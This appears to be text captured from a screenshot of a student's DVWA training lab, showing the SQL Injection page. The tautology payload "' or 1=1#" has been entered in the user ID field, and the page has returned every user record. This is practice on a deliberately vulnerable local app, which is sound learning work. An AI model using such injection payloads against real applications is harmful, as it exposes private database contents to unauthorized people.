 Không bảo mật | 192.168.2.15/vulnerabilities/sqli/?id=%27+or+1%3D1%23&Submit=Submit#
What is PaaS runti... My Account Panel -... Debugging PHP wit... DataProcess Bài tập PHP có lời g... Can't get GNS3 to r... Nhật ký
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: ' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
ID: ' or 1=1#
First name: nguyen van
Surname: a
More Information
• https://en.wikipedia.org/wiki/SQL_injection